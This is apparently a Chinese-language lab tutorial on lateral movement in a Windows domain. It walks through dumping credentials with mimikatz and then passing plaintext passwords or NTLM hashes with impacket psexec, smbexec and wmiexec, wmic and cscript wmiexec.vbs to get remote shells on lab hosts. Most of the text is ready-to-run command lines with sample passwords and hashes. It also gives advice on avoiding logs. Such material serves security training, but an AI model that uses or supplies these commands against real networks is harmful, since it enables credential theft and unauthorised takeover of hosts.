
查看一下目标ip


然后看第二种方法,先看明文的:不需要建立连接
方式2:不需要建立ipc连接(推荐) 比如我们直接用获取到的用户名和密码去连接一下域控主机 明文密码传递获取shell

hash密码传递获取shell 先导出mimikatz的结果
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" > pssword.txt
找到hash密码

好,对sqlserver主机进行hash传递
psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.241.32结果如下,报错

因为官方提供的psexec只支持明文密码传递,如果想进行hash传递也是有办法的,我们不需要自己搞了,有一些网上别人对官方psexec进行二次开发的工具,可以支持hash传递,比如第三方工具包impacket,我们在前面信息收集中用到过atexec-impacket,接下来是psexec-impacket 但是运行时可能会报错,编码问题,因为目标主机是gbk编码,现在这个cmd窗口是utf8的

调整cmd编码 CMD 使用命令 chcp 可以查看到当前编码,右键属性也可查看当前cmd使用的编码格式 GBK的代码为936 UTF-8的代码为65001 更改的话 cmd 输入以下命令即可
chcp 936
再次执行,效果如下

成功拿到了shell。 3-2 smbexec 这个工具只有第三方的了,官方没有。
## smbexec无需先ipc链接明文或hash传递
smbexec [域名]/[用户名]:[密码]@[IP]
smbexec god/administrator:Admin12345@192.168.241.21
smbexec ./[用户名]:[密码]@[IP]
smbexec ./administrator:admin!@#45@192.168.241.32
smbexec -hashes :[密码的hash值] ./[用户名]@[IP]
smbexec -hashes :$HASH$ ./admin@192.168.241.21 # 518b98ad4178a53695dc997aa02d455c
比如:
smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./admin@192.168.241.21
smbexec -hashes :[密码的hash值] [域名]/[用户名]@[IP]
smbexec -hashes :$HASH$ domain/admin@192.168.241.21
比如:
smbexec -hashes :518b98ad4178a53695dc997aa02d455c domain/admin@192.168.241.21明文传递
用webservser主机的本地管理员用户连接一下域控主机试试,使用域控的域管理员用户连接,连接成功

使用SqlServer主机的本地管理员用户连接一下sqlserver主机

hash传递
先通过mimikatz拿到密文密码,就是那个NTLM,并且下面可以看到明文密码admin!@#45,然后我们看到windows server 2012这个主机的用户名和密码,也是这个密码。然后看一下mary这个个人电脑的密码,明文密码和上面的相同,那么密文密码也就是相同。好,然后我们通过hash值来连接一下sqlserver那个主机:

传递成功
3-4 wmi服务协议传递#
wmi服务是比smb服务高级一些的,在日志中是找不到痕迹的,但是这个主要是传递的管理员用户凭据。
## 域横向移动WMI服务利用 cscript、wmiexec、wmic
## WMI(Windows Management Instrumentation)是通过135端口进行利用,支持用户名明文或者hash的方式进行认证,并且该方法不会在目标日志系统留下痕迹。
## 自带WMIC明文传递,无回显
wmic /node:[IP] /user:[用户名] /password:[密码] process call create "[命令]"
wmic /node:192.168.241.21 /user:administrator /password:Admin12345
process call create "cmd.exe /c ipconfig >C:\1.txt"
## (运行cmd,执行ipconfig并将结果输出到C盘下的1.txt中),需要导出到某个文件中,然后再读取文件数据自带cscript明文传递,有回显,需要下载wmiexec.vbs配合
cscript //nologo wmiexec.vbs /shell [IP] [用户名] [密码]
cscript //nologo wmiexec.vbs /shell 192.168.241.21 administrator
Admin12345 #会反弹一个shell
## 套件impacket wmiexec明文或hash传递,有回显exe版本,可能被杀
wmiexec ./[用户名]:[密码]@[IP] "[命令]"
wmiexec ./administrator:admin!@#45@192.168.241.32 "whoami"
wmiexec [域名]/[用户名]:[密码]@[IP] "[命令]"
wmiexec god/administrator:Admin12345@192.168.241.21 "whoami"
wmiexec -hashes :[密码的hash值] ./[用户名]:[密码]@[IP] "[命令]"
wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.241.32 "whoami"
wmiexec -hashes :[密码的hash值] [域名]/[用户名]:[密码]@[IP] "[命令]"
wmiexec -hashes :518b98ad4178a53695dc997aa02d455c god/administrator@192.168.241.21 "whoami"方式1:系统自带的wmic工具 自带的wmic示例,不需要考虑免杀问题。
wmic /node:192.168.241.21 /user:administrator /password:Admin12345 process call create "cmd.exe /c ipconfig >C:\1.txt"
目标主机上多了1.txt文件

方式2:系统自带工具cscript cscript,也是系统自带的工具,并且有回显,直接会反弹一个shell回来,但是需要借助到wmiexec.vbs 文件,这个文件在我的百度网盘连接中就有。
